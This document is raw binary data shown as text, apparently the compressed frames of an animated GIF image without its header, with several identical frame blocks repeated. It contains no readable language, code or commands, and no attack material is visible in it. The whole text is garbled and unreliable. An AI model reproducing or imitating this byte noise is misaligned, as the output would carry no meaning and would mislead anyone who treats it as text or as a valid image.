E0�X!�Yg���6])�v1N����$pz9��o۳2T���9�SPi�^=�g�#���/��B����Q�Y�0q����٣��֛|Ӛ6TU���/AJ�\:��6�	
~�Yu�"WN�6c�Y�gP����6 3[�2��	h�'��#;�p5td���քFz ���c뙜�ɜu�:!E�g��%�SәPR��L�9Qu ��	b@UbTN���W�瞸����di9喖xb�����
u�9?�
E CE�)�FE:*jlA�W��h�+/1$2
�;�����פ��m�hZ�aB
���p��G�u���)$��nPz�$'R��Iå�Ě���	&[:1��sG����<�r���uc�����	�L� O��]�J0�� g�<E�i��r�l��H��R0��Rw���y�f�/���}*?�:��'��dڡfj�
����D���ʪ�ꪑ�Q�:�ل�����Ħ�A;b<�WTPd���E��Ś�����٨Q��̺`�p�o�yN��#�c�fe���@j��C�� �=�h�+��p-Ⱥ���YbB[`��ieG�4��JdĚT�&�3YT�g]<�B�5[����e� �%T� l�
=�plWP��3��pU��a� bl�,�<��L bJ�i "����r����Ɣ/ �V.�J11/"��#FfAuZ �CI��I���BɕD�Dr�^r;�t�Q�~{"���;�u�߁��u����u븮��;���5� !�
 � ,    l l  � M	H����*\Ȱ�Ç#�H����3jܘѢǁC����D��ȑ�r]Kq+a��m�L�k���R\�z$M�Ԩ�xL�;#�� �@=�J�Y�$͈� ��*#FD�
���L!�Rґ�'�#3�K�@{:�&"�q��Z3ͺn�+v�SLhͭe���ǎ��\�ʗ�!��l5t���q�7ПC#3�ڳ��X�K9�\H���=�+n]h��]0�o�Ct�oVPݺ-0<v��R��I�����K�i��*U�:�+����eɚE+�ĸ�'7��'�?9f̌N��H�7Nc�jҘ�<=(ς��#΁V����7<��GPH���K\���U�q�P>_��"
3��3�\�!��(��٧Xi�U	S��2~�#���Q��(�~����g�&�5J"t0�Tإ;�=�9j��E$���RV������A���0,.��H�!%$GN���]#(~#a�nnD�|�3f�>tΧ��*�DqC�3�pc�F|����/�����:�X��'��O��F	�!]�h�06��a�%�Q��8���N�!r� :���"g�Ps���3�����<=J�3�:C�b����"�1��ِ1t�̼�J0��Q��fF���� �(��f���Q�*����j�5�4C��Ȏ(:����3��3�ܮ�Q[s���A�t����ՙ�+74&�(sD�7��OI���Q��F*]�5S��[UG+u�����l�Hgo/������'|�B:_��33l�L;n���f��_���L�=��Q�M�xWgM�2%�{P.<l�{���k8#�$�� 	2�#�"�t.k���8��j���C��!e���oTϦ�^C�2Ơ����yX��)�ATW,s�_YP4�]��#������˪
k�"�r��Y��*ɩkP����K��(%5Py	zԘ���w�u��� B�W:���0Â��'APpoF�Kt�3����/J�
U��9(04G(���8̡w�C�<����B���}�Cq�R��x�
$�ڃ�9b�/�L�H�"D�1�5 ��N4K3,V���"���
|��TO6"��M���GK�8Ŕ��o���2��3"�>8P�"��O�y��F�/���x���n@(!W�XŰX1k�m�X����t0%~\GR���Qk^��Y~0���H�4ܡ�H��t����`�,��W��T�)J�7���F	�_I�'�	�S�5��oDX��7ԨE��Ӝ�|�85��z��
(v^��H�z4c�!F�i�,8c�d(k6 G�d�/��úD��Ȱ)I�Hf�c��c�8��ɌV���#%1�Ǉ����X1 �4���3g5\I�2��r)Gy"�$��bǴF	O�Y��%%���JI
���S�ɞ�ɧ�h'*m��[	 ��t�w�ǌU�fi�82ũ��b�8�NS�sH�J��6�yI	~X�x��ʐG������A�jҠV�M��9�ix@��H�$B��Oc�1!>=�T]�ο�ڑ!�*BB��p��#"�_��iM�_�q�=B��̣�@��	��GiY@�j�Rb
�=�@Y���
r��F��`��X([��e�b:B]�]
�T!�&u	��e���0��E4Mt���$�a��w��MD���/��2��<�D��E
��a:~�O� �} j�"(���ƶ�L/���x{� Gc35���u�7�Cp� lr���,bҰ�V~�ρ�k�A���/s�WP������rxW��&8��&@gM��x�
(��u�#M�B��K�:�173�:���q�Fp�EiygF;�6�@���K^�Ԍol������AGl�/?���[��Q��yE���u��#iv���)�A�e1��B0�j�����>G5/�ɤ<�{�������ș��9Ʒӡ�k��(��cĤv�t�D��ۨ�~�
�6�Fǈ�� %Z2�Ȣ���_(�(� �sƄ~����pg�!�dMAVS`�9"͛� _�;�9�[���68��h�FZsj'�.����;PHnu���0F�mv9
l2��3�/����B��ƺ�,�_L�¦¥j5l��w�����y����I��x���pR��f�oe٣z�NL�,�l�s���o��߿��X��*�s��.�=��w�[+S�6��'^��� '��!�0���!���#^�"�ЁA`4��R�!��?r�f�~��P���>	i��Ю~���C뻊n��n�X%�6l{����k�>��u .h��|dU�.I��?Y��oza����;(�}'R�1]����o�%1�'fUR2Q�c~�`Q?�i6guܴuƷ��F�g��h�t\�m�M��)���b�O�bˠj �p��k�@f��e~Ms�<pwv�p��$S�m����h}�� b%x�jY*h]���QD��^�fd�2�s�eL�C
1|��r�����|&���u2�K��iQ�DPP����E]�pS�tq��n�6@�ʠ \� ��r{�n}����65��4/�[����0348{ȇ�+���VJ�G]X�Z&��h����I�7c)�B�$O@�\�#h?6��(E�@����،�pи��8�Ҙ�ǘ�X�ؘ��
������ ��"p��H����݈�戎ʈ�وC�������H������븎�������X�3�Ȍ���������8���y����������-�&y�i������]�2i� ��8��)��Ș/�Y@	$ � 0p�H�����) s0+	DY~p�Xy��@�5y�8����P i���i/0����$ `�5��IP�P���7R̴��6��`�9�I������I	�nЖ��àtY�X��Ɨ.������Y���;y��`�q������3�K� �))0�KX�w�s,��`0�i�� �9��I�`��'9�I��	����T��i�Y�'����n��X� �`9��i�9�Ʃ�W �30�YGɔ��	ڐ� �e �- 7p*�י��ɝ]�PLٔ�Y��i�,������[���X�w � �0^cA��Pr$	ܴ�NB��ԙ�븠Р�)	��gM��
��Fd�S4О�8��8�pOw�OТ5�g�Y���]i��Ơ�栓)�9����G��	��ո�D ��[!��{��T�Y��3��� ��
�a��<��DxP�O� ��l��X�~ ��LZ 4�JhP J`����M��iN
�A���DNƏ�i

:�;Z��	�j�A��pCZ��I
9� �������X	*@h0��J]��}��L��*� ��I���G �ʥdj���Ю��*��j�|`1i�r�$���ʜFP�Dp��
���M�
��:��j�9��<z��	��:�kj�p�K�������� +����RP�s��*��:������ O��*��Z��	���Ʊ�����b@�������Эߚ�^J-���tf�o��f1�b��Z�KK �h`W#������/r���J�@�EkG[�Ik�K;�*k��iim�4k�	�W��RɠF��o, 
�IR�� �@��L�$�t�`���;0�&�w���8aZ
��w�y ;���� ���:�y� �Yj0Y�H���:���z�O���S[�IQ�����Y�i�@�W�3�&����2��˨r@�[	Ъ��+���p}�}�	�y�E`	��l@��)� 80�/8Y��`a:

���I�����ة��p��W��й�*�����������X����H¦y�B����-|�)�1L�%̏B���9�2L�&��5|�8����N��>\�F�B��D\�����L<�4<�J��I� ��W��Y��V\�H !�
 � ,    l l  � o	H����>YȐ��I"�Ȣb��ht���Ǎ 3Z�(�Æ
\ɲ�-)0�Dy�$ɑ"C~ܩ'I�5�D����Hg�j�gN�PE���T�ИFY�ٚT��M%
;G�;8̶��dm[[JzB���]��6���U�Y�r���;HZ��� ���gL].�@%�'�W�6���C�I1�jU&ҭ�.��F�)$�~���˫����G�ѫ� �c�1�����]����v��n#Ŝ��[�� �h��W��8Ƕ֟J��>�S$ڮ}����MǄK�]7�ٖ�n���
����dr�%P�h��@�!��V�������X(�V�"�<�hcm��V�f<f���p�rʡ6�����b�.�6�A1�(� B̐�%b�1�Zr��_VR�)Khp
��S�d�)�8��
^Y��;0)�`PF)eB��["�tSE*w!i_x4�"*P؋�E8e����,z�Y A~�	�
�ȩ��Z�q���hG�F���q�I��%|0`j��>�R��Ri�H�'����-��1ɫ���Ӟ7��?%�Ɯ�˫��	��W�2���B(��"
�~��S`�h�X�D�};X���{`���ʮS����"k�؎DUP����؝!,�����L�޳�JK�)�a��,k��˅�\�����2���e�zQ���x��e9D<���fb$� ��6�+Ƣ��	�o�1³��ż�Y�ж�h$���FV_�5v�QƱ>���$�02��\��ַ��'^,�3ϝ��5��A==�+���$��A�"�����-!J߱>9$P�܎��5n�zmyE{���?��Tj{p��6w�&	e\�z�;BayMO������_RJz!zy��8��O�:󒓠J���R��Ro�\Sxx�S=a���;��,�>��N�r[��F��U����׿9�xo ���/~���B���s$����}����˃p_	����b�GS������� Ͳ6*�!&�qpL�$�@�=e'e[���+]A1�0� �ڧ����)�E$V��+b��8䈆!>�p_�$�����3����*�@"Q�H7b1	0��0��	q���nH�����]����7
)HC��"@<?~�8+#�H�!X'pB#��ri��I��z%��Ѳ��L@�,���(n�x���&�*oz��G�H�Ӡ!W���4aWM)�v���F��!��&*�s�I�j
�;�g>����t��^d��@JPD0"��ńY3�,ş��ɾ��P�2ѡ�l2�"Q�Q�$�$g�0Jb���]tҦJ���E�%f�Q�^ԡ8�P��X%�#�P�`*�;�� 
��Mo�-4F�L�F�	�����!jQ���*���T
(��Tr�a�P&$�J���Ϩ]��R36�4P�$���p)I���0'F��NX1b\�k,LrA̕�ф�����w��{�bUs�_[ݡ�j(����\������Z׺��V����09x/7����z�Nl(p����
��9���tS��ަ�-�.H��޶1���
�/4*.,@�����]�8��tU��Y��05Ȯvg#������w�4�k�wx��@hQ%6_"�@7��tq�ICHE:R��@1� +uI���v�"8���C�� W���#����z%9ū*D���ĘAn|�*����s`)��Üo�+CZk� �6���b'|v>�*�[#,_�ʔ�L$��(W��!l �&�@Rx˴*�U�P	��*���Ơa�!��Y��o��BD(P���.����oZ���x8I0�uo#�E3� ��C� PD$6µ�k�z���dOL�����OE�$L������	�n�%(R$K�J0	�r@#{�EZurkWOD�O@4^�Ml�"�P�X���6�#������^`�ax�E^Lh�(y�^��c`[�{
<[0fD��Z$[��m��q�02x�C�}���{o�!-ߌ�C0!�*<!��Xw.�6$��ĳ��KK�J�L�/�\�^D��𑤻X��5��EM�щ�����K+Q�S�h���8��zdRX��G砱� Φ�Z����5���-���,��f���]aM�Ć���hH�w�R��ө�͊���
�05����� ��A|�}!P3M�;+������Z9h�z>�i������w��o �pp���d�d��dg��ɝ�>�Zב�6i��?�lG��D��c��7P�f&�� ���,D����5��<����w.�-��W��.P��@o:�%G[�	�50A>}'8���3,rlX 	�� c�%�%�����wצkX+U����x&�@%[2
!���p~ug֡y5P V�|��q��|[�s7 Z�w6�\7�9�`` d�`!w�	�@��B0 2��/@	�p_z�����sX��D��'�J��(cqť=gU?���$XB#XuP9M�p$�a �E�f��T���ENh[np33 ;PB�f��$Pc����% �hP��g.���0_1�SWFhp��| k@V E�'���~� ~I�3�5
4a_��H�2�j�!Ws�k-�)�6XT�KOP$
Nx7��x@T�~����5&��v� ���(g7��I �C�qqU�PA��ň=kb�U�`�Fdf��_B@	!@�LЌ��B*u`�V2PzV |��r�
���49 �6�x��5�(�%�,�m�VY��T
 ��'	��xd�	�����So��-����/���tB'w�\��9�e�F}�8f,��k��a\���\�EW1
��W~��'�'&��3�@��ǉOY��e��6�8�r@d�qk�g>��}�6�`HpT��%C�|L� ��##���=�@e@V��� ��� �:@�r�S/]PGrglym��kI0i�qH/Sg�|C�.0��}I��|Je���; z�	�	l�-�!s��{iUq�1m~ T��b�}�)�}�����gp�e��1��#H�99��[���	l��df�;vk���hoh�&1d ��AQ3�=
`��B�K� ,�Н�c��]n��zP�cHl���wg!R�AB�TU!��c�{`7%�#T�X��Y�-W�ȗQ�c�?�i�X�i"&�Y�BQ�a�P�xZExm�~�wq*��G�uj��evR�wz�y'�x��s�} U���z����l����Q�*�E�a'�n�yNyO�����a'K�q{�?	��*�s5
�bx�)�/7��!�rTjd��Y߈��ڧ~�sȘ�U�
�lN���\��G♚vo�%�|J��%�&mxl��1��
��@BW"sPbc�n�U��ꪙ�Dde`9���:K�o�D���_��M<1�AI�t3�x����Qm8~ z�U����y*'��+��r�u���Vg�li}4�}f��Gr�c�e���MEܚ��
��诲z]#f��f�% _�"�gK ��*�eVHBt�|���>���������z�PR�u�J[���;�g�7�Y��
��l�Ag\e�;[j�ʱ�DkgM�h���(�o��
�Y��n[d��(L��x�)Wk"[�`z�f�'+�x��u<)"������jB�e`���E��:�z�����ǹ�".W	���a:��g��)�7=	��>a�������+�e�K��+��:V� �6������P9����!��\�x�����[�$���!+n޻�[��Fh	��⺝�����̂������C�)���v��QpWz�]yҭ�s�+�)&�B9�	�¼�ۙ
���+������Q���o0��:��V���F͇{�Z�׶g�)�bAF:�k��Fw���������I��7l�֬�&�p7��Y?%�AU�Zkhb��7;̚#�BT)�^jn5�G��9$
��m�F!C��8*��} :^Py����@���
Ţa��y`�0�S�w�����j��k�2��>F�4�؊X��w��ʀ��
˘7�q�tը�z˸��ӱ��˭�ʯ<��J�0�x��ˏʪ�,̼��\˶��lt� !�
 � ,    l l  � M	H����*\Ȱ�Ç#�H����3jܘѢǁC����D��ȑ�r]Kq+a��m�L�k���R\�z$M�Ԩ�xL�;#�� �@=�J�Y�$͈� ��*#FD�
���L!�Rґ�'�#3�K�@{:�&"�q��Z3ͺn�+v�SLhͭe���ǎ��\�ʗ�!��l5t���q�7ПC#3�ڳ��X�K9�\H���=�+n]h��]0�o�Ct�oVPݺ-0<v��R��I�����K�i��*U�:�+����eɚE+�ĸ�'7��'�?9f̌N��H�7Nc�jҘ�<=(ς��#΁V����7<��GPH���K\���U�q�P>_��"
3��3�\�!��(��٧Xi�U	S��2~�#���Q��(�~����g�&�5J"t0�Tإ;�=�9j��E$���RV������A���0,.��H�!%$GN���]#(~#a�nnD�|�3f�>tΧ��*�DqC�3�pc�F|����/�����:�X��'��O��F	�!]�h�06��a�%�Q��8���N�!r� :���"g�Ps���3�����<=J�3�:C�b����"�1��ِ1t�̼�J0��Q��fF���� �(��f���Q�*����j�5�4C��Ȏ(:����3��3�ܮ�Q[s���A�t����ՙ�+74&�(sD�7��OI���Q��F*]�5S��[UG+u�����l�Hgo/������'|�B:_��33l�L;n���f��_���L�=��Q�M�xWgM�2%�{P.<l�{���k8#�$�� 	2�#�"�t.k���8��j���C��!e���oTϦ�^C�2Ơ����yX��)�ATW,s�_YP4�]��#������˪
k�"�r��Y��*ɩkP����K��(%5Py	zԘ���w�u��� B�W:���0Â��'APpoF�Kt�3����/J�
U��9(04G(���8̡w�C�<����B���}�Cq�R��x�
$�ڃ�9b�/�L�H�"D�1�5 ��N4K3,V���"���
|��TO6"��M���GK�8Ŕ��o���2��3"�>8P�"��O�y��F�/���x���n@(!W�XŰX1k�m�X����t0%~\GR���Qk^��Y~0���H�4ܡ�H��t����`�,��W��T�)J�7���F	�_I�'�	�S�5��oDX��7ԨE��Ӝ�|�85��z��
(v^��H�z4c�!F�i�,8c�d(k6 G�d�/��úD��Ȱ)I�Hf�c��c�8��ɌV���#%1�Ǉ����X1 �4���3g5\I�2��r)Gy"�$��bǴF	O�Y��%%���JI
���S�ɞ�ɧ�h'*m��[	 ��t�w�ǌU�fi�82ũ��b�8�NS�sH�J��6�yI	~X�x��ʐG������A�jҠV�M��9�ix@��H�$B��Oc�1!>=�T]�ο�ڑ!�*BB��p��#"�_��iM�_�q�=B��̣�@��	��GiY@�j�Rb
�=�@Y���
r��F��`��X([��e�b:B]�]
�T!�&u	��e���0��E4Mt���$�a��w��MD���/��2��<�D��E
��a:~�O� �} j�"(���ƶ�L/���x{� Gc35���u�7�Cp� lr���,bҰ�V~�ρ�k�A���/s�WP������rxW��&8��&@gM��x�
(��u�#M�B��K�:�173�:���q�Fp�EiygF;�6�@���K^�Ԍol������AGl�/?���[��Q��yE���u��#iv���)�A�e1��B0�j�����>G5/�ɤ<�{�������ș��9Ʒӡ�k��(��cĤv�t�D��ۨ�~�
�6�Fǈ�� %Z2�Ȣ���_(�(� �sƄ~����pg�!�dMAVS`�9"͛� _�;�9�[���68��h�FZsj'�.����;PHnu���0F�mv9
l2��3�/����B��ƺ�,�_L�¦¥j5l��w�����y����I��x���pR��f�oe٣z�NL�,�l�s���o��߿��X��*�s��.�=��w�[+S�6��'^��� '��!�0���!���#^�"�ЁA`4��R�!��?r�f�~��P���>	i��Ю~���C뻊n��n�X%�6l{����k�>��u .h��|dU�.I��?Y��oza����;(�}'R�1]����o�%1�'fUR2Q�c~�`Q?�i6guܴuƷ��F�g��h�t\�m�M��)���b�O�bˠj �p��k�@f��e~Ms�<pwv�p��$S�m����h}�� b%x�jY*h]���QD��^�fd�2�s�eL�C
1|��r�����|&���u2�K��iQ�DPP����E]�pS�tq��n�6@�ʠ \� ��r{�n}����65��4/�[����0348{ȇ�+���VJ�G]X�Z&��h����I�7c)�B�$O@�\�#h?6��(E�@����،�pи��8�Ҙ�ǘ�X�ؘ��
������ ��"p��H����݈�戎ʈ�وC�������H������븎�������X�3�Ȍ���������8���y����������-�&y�i������]�2i� ��8��)��Ș/�Y@	$ � 0p�H�����) s0+	DY~p�Xy��@�5y�8����P i���i/0����$ `�5��IP�P���7R̴��6��`�9�I������I	�nЖ��àtY�X��Ɨ.������Y���;y��`�q������3�K� �))0�KX�w�s,��`0�i�� �9��I�`��'9�I��	����T��i�Y�'����n��X� �`9��i�9�Ʃ�W �30�YGɔ��	ڐ� �e �- 7p*�י��ɝ]�PLٔ�Y��i�,������[���X�w � �0^cA��Pr$	ܴ�NB��ԙ�븠Р�)	��gM��
��Fd�S4О�8��8�pOw�OТ5�g�Y���]i��Ơ�栓)�9����G��	��ո�D ��[!��{��T�Y��3��� ��
�a��<��DxP�O� ��l��X�~ ��LZ 4�JhP J`����M��iN
�A���DNƏ�i

:�;Z��	�j�A��pCZ��I
9� �������X	*@h0��J]��}��L��*� ��I���G �ʥdj���Ю��*��j�|`1i�r�$���ʜFP�Dp��
���M�
��:��j�9��<z��	��:�kj�p�K�������� +����RP�s��*��:������ O��*��Z��	���Ʊ�����b@�������Эߚ�^J-���tf�o��f1�b��Z�KK �h`W#������/r���J�@�EkG[�Ik�K;�*k��iim�4k�	�W��RɠF��o, 
�IR�� �@��L�$�t�`���;0�&�w���8aZ
��w�y ;���� ���:�y� �Yj0Y�H���:���z�O���S[�IQ�����Y�i�@�W�3�&����2��˨r@�[	Ъ��+���p}�}�	�y�E`	��l@��)� 80�/8Y��`a:

���I�����ة��p��W��й�*�����������X����H¦y�B����-|�)�1L�%̏B���9�2L�&��5|�8����N��>\�F�B��D\�����L<�4<�J��I� ��W��Y��V\�H !�
 � ,    l l  � o	H����>YȐ��I"�Ȣb��ht���Ǎ 3Z�(�Æ
\ɲ�-)0�Dy�$ɑ"C~ܩ'I�5�D����Hg�j�gN�PE���T�ИFY�ٚT��M%
;G�;8̶��dm[[JzB���]��6���U�Y�r���;HZ��� ���gL].�@%�'�W�6���C�I1�jU&ҭ�.��F�)$�~���˫����G�ѫ� �c�1�����]����v��n#Ŝ��[�� �h��W��8Ƕ֟J��>�S$ڮ}����MǄK�]7�ٖ�n���
����dr�%P�h��@�!��V�������X(�V�"�<�hcm��V�f<f���p�rʡ6�����b�.�6�A1�(� B̐�%b�1�Zr��_VR�)Khp
��S�d�)�8��
^Y��;0)�`PF)eB��["�tSE*w!i_x4�"*P؋�E8e����,z�Y A~�	�
�ȩ��Z�q���hG�F���q�I��%|0`j��>�R��Ri�H�'����-��1ɫ���Ӟ7��?%�Ɯ�˫��	��W�2���B(��"
�~��S`�h�X�D�};X���{`���ʮS����"k�؎DUP����؝!,�����L�޳�JK�)�a��,k��˅�\�����2���e�zQ���x��e9D<���fb$� ��6�+Ƣ��	�o�1³��ż�Y�ж�h$���FV_�5v�QƱ>���$�02��\��ַ��'^,�3ϝ��5��A==�+���$��A�"�����-!J߱>9$P�܎��5n�zmyE{���?��Tj{p��6w�&	e\�z�;BayMO������_RJz!zy��8��O�:󒓠J���R��Ro�\Sxx�S=a���;��,�>��N�r[��F��U����׿9�xo ���/~���B���s$����}����˃p_	����b�GS������� Ͳ6*�!&�qpL�$�@�=e'e[���+]A1�0� �ڧ����)�E$V��+b��8䈆!>�p_�$�����3����*�@"Q�H7b1	0��0��	q���nH�����]����7
)HC��"@<?~�8+#�H�!X'pB#��ri��I��z%��Ѳ��L@�,���(n�x���&�*oz��G�H�Ӡ!W���4aWM)�v���F��!��&*�s�I�j
�;�g>����t��^d��@JPD0"��ńY3�,ş��ɾ��P�2ѡ�l2�"Q�Q�$�$g�0Jb���]tҦJ���E�%f�Q�^ԡ8�P��X%�#�P�`*�;�� 
��Mo�-4F�L�F�	�����!jQ���*���T
(��Tr�a�P&$�J���Ϩ]��R36�4P�$���p)I���0'F��NX1b\�k,LrA̕�ф�����w��{�bUs�_[ݡ�j(����\������Z׺��V����09x/7����z�Nl(p����
��9���tS��ަ�-�.H��޶1���
�/4*.,@�����]�8��tU��Y��05Ȯvg#������w�4�k�wx��@hQ%6_"�@7��tq�ICHE:R��@1� +uI���v�"8���C�� W���#����z%9ū*D���ĘAn|�*����s`)��Üo�+CZk� �6���b'|v>�*�[#,_�ʔ�L$��(W��!l �&�@Rx˴*�U�P	��*���Ơa�!��Y��o��BD(P���.����oZ���x8I0�uo#�E3� ��C� PD$6µ�k�z���dOL�����OE�$L������	�n�%(R$K�J0	�r@#{�EZurkWOD�O@4^�Ml�"�P�X���6�#������^`�ax�E^Lh�(y�^��c`[�{
<[0fD��Z$[��m��q�02x�C�}���{o�!-ߌ�C0!�*<!��Xw.�6$��ĳ��KK�J�L�/�\�^D��𑤻X��5��EM�щ�����K+Q�S�h���8��zdRX��G砱� Φ�Z����5���-���,��f���]aM�Ć���hH�w�R��ө�͊���
�05����� ��A|�}!P3M�;+������Z9h�z>�i������w��o �pp���d�d��dg��ɝ�>�Zב�6i��?�lG��D��c��7P�f&�� ���,D����5��<����w.�-��W��.P��@o:�%G[�	�50A>}'8���3,rlX 	�� c�%�%�����wצkX+U����x&�@%[2
!���p~ug֡y5P V�|��q��|[�s7 Z�w6�\7�9�`` d�`!w�	�@��B0 2��/@	�p_z�����sX��D��'�J��(cqť=gU?���$XB#XuP9M�p$�a �E�f��T���ENh[np33 ;PB�f��$Pc����% �hP��g.���0_1�SWFhp��| k@V E�'���~� ~I�3�5
4a_��H�2�j�!Ws�k-�)�6XT�KOP$
Nx7��x@T�~����5&��v� ���(g7��I �C�qqU�PA��ň=kb�U�`�Fdf��_B@	!@�LЌ��B*u`�V2PzV |��r�
���49 �6�x��5�(�%�,�m�VY��T
 ��'	��xd�	�����So��-����/���tB'w�\��9�e�F}�8f,��k��a\���\�EW1
��W~��'�'&��3�@��ǉOY��e��6�8�r@d�qk�g>��}�6�`HpT��%C�|L� ��##���=�@e@V��� ��� �:@�r�S/]PGrglym��kI0i�qH/Sg�|C�.0��}I��|Je���; z�	�	l�-�!s��{iUq�1m~ T��b�}�)�}�����gp�e��1��#H�99��[���	l��df�;vk���hoh�&1d ��AQ3�=
`��B�K� ,�Н�c��]n��zP�cHl���wg!R�AB�TU!��c�{`7%�#T�X��Y�-W�ȗQ�c�?�i�X�i"&�Y�BQ�a�P�xZExm�~�wq*��G�uj��evR�wz�y'�x��s�} U���z����l����Q�*�E�a'�n�yNyO�����a'K�q{�?	��*�s5
�bx�)�/7��!�rTjd��Y߈��ڧ~�sȘ�U�
�lN���\��G♚vo�%�|J��%�&mxl��1��
��@BW"sPbc�n�U��ꪙ�Dde`9���:K�o�D���_��M<1�AI�t3�x����Qm8~ z�U����y*'��+��r�u���Vg�li}4�}f��Gr�c�e���MEܚ��
��诲z]#f��f�% _�"�gK ��*�eVHBt�|���>���������z�PR�u�J[���;�g�7�Y��
��l�Ag\e�;[j�ʱ�DkgM�h���(�o��
�Y��n[d��(L��x�)Wk"[�`z�f�'+�x��u<)"������jB�e`���E��:�z�����ǹ�".W	���a:��g��)�7=	��>a�������+�e�K��+��:V� �6������P9����!��\�x�����[�$���!+n޻�[��Fh	��⺝�����̂������C�)���v��QpWz�]yҭ�s�+�)&�B9�	�¼�ۙ
���+������Q���o0��:��V���F͇{�Z�׶g�)�bAF:�k��Fw���������I��7l�֬�&�p7��Y?%�AU�Zkhb��7;̚#�BT)�^jn5�G��9$
��m�F!C��8*��} :^Py����@���
Ţa��y`�0�S�w�����j��k�2��>F�4�؊X��w��ʀ��
˘7�q�tը�z˸��ӱ��˭�ʯ<��J�0�x��ˏʪ�,̼��\˶��lt� !�
 � ,    l l  � M	H����*\Ȱ�Ç#�H����3jܘѢǁC����D��ȑ�r]Kq+a��m�L�k���R\�z$M�Ԩ�xL�;#�� �@=�J�Y�$͈� ��*#FD�
���L!�Rґ�'�#3�K�@{:�&"�q��Z3ͺn�+v�SLhͭe���ǎ��\�ʗ�!��l5t���q�7ПC#3�ڳ��X�K9�\H���=�+n]h��]0�o�Ct�oVPݺ-0<v��R��I�����K�i��*U�:�+����eɚE+�ĸ�'7��'�?9f̌N��H�7Nc�jҘ�<=(ς��#΁V����7<��GPH���K\���U�q�P>_��"
3��3�\�!��(��٧Xi�U	S��2~�#���Q��(�~����g�&�5J"t0�Tإ;�=�9j��E$���RV������A���0,.��H�!%$GN���]#(~#a�nnD�|�3f�>tΧ��*�DqC�3�pc�F|����/�����:�X��'��O��F	�!]�h�06��a�%�Q��8���N�!r� :���"g�Ps���3�����<=J�3�:C�b����"�1��ِ1t�̼�J0��Q��fF���� �(��f���Q�*����j�5�4C��Ȏ(:����3��3�ܮ�Q[s���A�t����ՙ�+74&�(sD�7��OI���Q��F*]�5S��[UG+u�����l�Hgo/������'|�B:_��33l�L;n���f��_���L�=��Q�M�xWgM�2%�{P.<l�{���k8#�$�� 	2�#�"�t.k���8��j���C��!e���oTϦ�^C�2Ơ����yX��)�ATW,s�_YP4�]��#������˪
k�"�r��Y��*ɩkP����K��(%5Py	zԘ���w�u��� B�W:���0Â��'APpoF�Kt�3����/J�
U��9(04G(���8̡w�C�<����B���}�Cq�R��x�
$�ڃ�9b�/�L�H�"D�1�5 ��N4K3,V���"���
|��TO6"��M���GK�8Ŕ��o���2��3"�>8P�"��O�y��F�/���x���n@(!W�XŰX1k�m�X����t0%~\GR���Qk^��Y~0���H�4ܡ�H��t����`�,��W��T�)J�7���F	�_I�'�	�S�5��oDX��7ԨE��Ӝ�|�85��z��
(v^��H�z4c�!F�i�,8c�d(k6 G�d�/��úD��Ȱ)I�Hf�c��c�8��ɌV���#%1�Ǉ����X1 �4���3g5\I�2��r)Gy"�$��bǴF	O�Y��%%���JI
���S�ɞ�ɧ�h'*m��[	 ��t�w�ǌU�fi�82ũ��b�8�NS�sH�J��6�yI	~X�x��ʐG������A�jҠV�M��9�ix@��H�$B��Oc�1!>=�T]�ο�ڑ!�*BB��p��#"�_��iM�_�q�=B��̣�@��	��GiY@�j�Rb
�=�@Y���
r��F��`��X([��e�b:B]�]
�T!�&u	��e���0��E4Mt���$�a��w��MD���/��2��<�D��E
��a:~�O� �} j�"(���ƶ�L/���x{� Gc35���u�7�Cp� lr���,bҰ�V~�ρ�k�A���/s�WP������rxW��&8��&@gM��x�
(��u�#M�B��K�:�173�:���q�Fp�EiygF;�6�@���K^�Ԍol������AGl�/?���[��Q��yE���u��#iv���)�A�e1��B0�j�����>G5/�ɤ<�{�������ș��9Ʒӡ�k��(��cĤv�t�D��ۨ�~�
�6�Fǈ�� %Z2�Ȣ���_(�(� �sƄ~����pg�!�dMAVS`�9"͛� _�;�9�[���68��h�FZsj'�.����;PHnu���0F�mv9
l2��3�/����B��ƺ�,�_L�¦¥j5l��w�����y����I��x���pR��f�oe٣z�NL�,�l�s���o��߿��X��*�s��.�=��w�[+S�6��'^��� '��!�0���!���#^�"�ЁA`4��R�!��?r�f�~��P���>	i��Ю~���C뻊n��n�X%�6l{����k�>��u .h��|dU�.I��?Y��oza����;(�}'R�1]����o�%1�'fUR2Q�c~�`Q?�i6guܴuƷ��F�g��h�t\�m�M��)���b�O�bˠj �p��k�@f��e~Ms�<pwv�p��$S�m����h}�� b%x�jY*h]���QD��^�fd�2�s�eL�C
1|��r�����|&���u2�K��iQ�DPP����E]�pS�tq��n�6@�ʠ \� ��r{�n}����65��4/�[����0348{ȇ�+���VJ�G]X�Z&��h����I�7c)�B�$O@�\�#h?6��(E�@����،�pи��8�Ҙ�ǘ�X�ؘ��
������ ��"p��H����݈�戎ʈ�وC�������H������븎�������X�3�Ȍ���������8���y����������-�&y�i������]�2i� ��8��)��Ș/�Y@	$ � 0p�H�����) s0+	DY~p�Xy��@�5y�8����P i���i/0����$ `�5��IP�P���7R̴��6��`�9�I������I	�nЖ��àtY�X��Ɨ.������Y���;y��`�q������3�K� �))0�KX�w�s,��`0�i�� �9��I�`��'9�I��	����T��i�Y�'����n��X� �`9��i�9�Ʃ�W �30�YGɔ��	ڐ� �e �- 7p*�י��ɝ]�PLٔ�Y��i�,������[���X�w � �0^cA��Pr$	ܴ�NB��ԙ�븠Р�)	��gM��
��Fd�S4О�8��8�pOw�OТ5�g�Y���]i��Ơ�栓)�9����G��	��ո�D ��[!��{��T�Y��3��� ��
�a��<��DxP�O� ��l��X�~ ��LZ 4�JhP J`����M��iN
�A���DNƏ�i

:�;Z��	�j�A��pCZ��I
9� �������X	*@h0��J]��}��L��*� ��I���G �ʥdj���Ю��*��j�|`1i�r�$���ʜFP�Dp��
���M�
��:��j�9��<z��	��:�kj�p�K�������� +����RP�s��*��:������ O��*��Z��	���Ʊ�����b@�������Эߚ�^J-���tf�o��f1�b��Z�KK �h`W#������/r���J�@�EkG[�Ik�K;�*k��iim�4k�	�W��RɠF��o, 
�IR�� �@��L�$�t�`���;0�&�w���8aZ
��w�y ;���� ���:�y� �Yj0Y�H���:���z�O���S[�IQ�����Y�i�@�W�3�&����2��˨r@�[	Ъ��+���p}�}�	�y�E`	��l@��)� 80�/8Y��`a:

���I�����ة��p��W��й�*�����������X����H¦y�B����-|�)�1L�%̏B���9�2L�&��5|�8����N��>\�F�B��D\�����L<�4<�J��I� ��W��Y��V\�H !�
 � ,    l l  � o	H����>YȐ��I"�Ȣb��ht���Ǎ 3Z�(�Æ
